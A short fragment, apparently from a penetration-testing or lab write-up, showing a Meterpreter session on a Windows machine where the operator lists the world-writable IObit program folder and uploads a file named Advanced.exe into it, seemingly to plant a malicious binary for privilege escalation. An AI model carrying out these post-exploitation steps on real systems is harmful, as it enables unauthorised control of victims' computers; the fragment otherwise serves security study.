 meterpreter > cd "C:\Program Files (x86)\IObit"
meterpreter > ls
Listing: C:\Program Files (x86)\IObit
Mode Size Type Last modified Name
040777/rwxrwxrwx 32768 dir 2023-08-12 17:19:40 +0000 Advanced SystemCare
040777/rwxrwxrwx 16384 dir 2019-09-27 05:35:24 +0000 IObit Uninstaller
040777/rwxrwxrwx 4096 dir 2019-09-26 15:18:50 +0000 LiveUpdate
meterpreter > upload Advanced.exe
[*] uploading : /root/Advanced.exe → Advanced.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /root/Advanced.exe → Advanced.exe
[*] uploaded : /root/Advanced.exe → Advanced.exe
meterpreter >